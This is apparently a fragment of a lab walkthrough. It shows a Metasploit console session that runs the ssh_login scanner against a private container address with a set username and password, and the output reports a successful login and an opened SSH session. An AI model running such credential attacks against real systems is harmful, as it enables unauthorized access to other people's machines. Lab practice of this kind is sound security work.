 View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.17.0.2
RHOSTS ⇒ 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD Pass1234!
PASSWORD ⇒ Pass1234!
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME user3
USERNAME ⇒ user3
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 172.17.0.2:22 - Starting bruteforce
[+] 172.17.0.2:22 - Success: 'user3:Pass1234!' 'uid=1000(user3) gid=1000(user3) groups=1000(user3) Linux pc3 6.
0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11-07) x86_64 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (172.17.0.1:35785 → 172.17.0.2:22) at 2023-06-28 23:52:53 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >